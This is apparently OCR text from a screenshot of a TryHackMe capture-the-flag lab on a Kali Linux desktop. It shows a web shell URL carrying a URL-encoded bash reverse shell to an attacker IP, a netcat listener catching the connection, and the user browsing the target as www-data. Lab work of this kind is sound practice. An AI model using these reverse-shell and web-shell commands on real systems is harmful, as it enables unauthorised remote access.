 Ubuntu2 - VMware Workstation 16 Player (Non-commercial use only)
Player
Mozilla Firefox
2 qterminal
08:49 AM
Mozilla Firefox
TryHackMe | Hacker vs. H
10.10.7.226/cvs/shell.pdf
Reverse Shell Cheat Sheet |
URL Decoder/Encoder
10.10.7.226/cvs/shell.pdf.php?cmd=bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.6.95.1%2F4444%200%3E%261%27
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
darren@kali: ~
File Actions Edit View Help
┌──(darren㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.6.95.1] from (UNKNOWN) [10.10.7.226] 51562
bash: cannot set terminal process group (712): Inappropriate ioctl for device
bash: no job control in this shell
www-data@b2r:/var/www/html/cvs$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@b2r:/var/www/html/cvs$ cd ~
cd ~
www-data@b2r:/var/www$ ls
ls
html
www-data@b2r:/var/www$ cd /home
cd /home
www-data@b2r:/home$ ;s
;s
bash: syntax error near unexpected token `;'
www-data@b2r:/home$ ls
ls
lachlan
www-data@b2r:/home$ cd lachlan